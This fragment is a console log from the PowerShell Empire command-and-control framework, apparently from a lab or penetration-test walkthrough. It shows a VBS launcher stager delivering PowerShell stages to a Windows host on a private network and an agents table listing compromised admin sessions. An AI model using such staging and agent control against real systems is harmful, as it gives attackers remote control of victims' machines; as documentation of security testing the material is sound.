 (Empire: stager/windows/launcher_vbs) > [*] Sending POWERSHELL stager (stage 1) to 192.168.197.196
[*] New agent 1FYDKCU3 checked in
[+] Initial agent 1FYDKCU3 from 192.168.197.196 now active (Slack)
[*] Sending agent (stage 2) to 1FYDKCU3 at 192.168.197.196
(Empire: stager/windows/launcher_vbs) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
M6KL8TCZ ps 192.168.197.196 DESKTOP-OIC6MJ8 DESKTOP-OIC6MJ8\Admin powershell 260 5/0.0 2020-03-18 12:50:15
pentest ps 192.168.197.196 DESKTOP-OIC6MJ8 DESKTOP-OIC6MJ8\Admin powershell 996 5/0.0 2020-03-18 15:42:10
1FYDKCU3 ps 192.168.197.196 DESKTOP-OIC6MJ8 DESKTOP-OIC6MJ8\Admin powershell 4704 5/0.0 2020-03-18 15:42:10
debian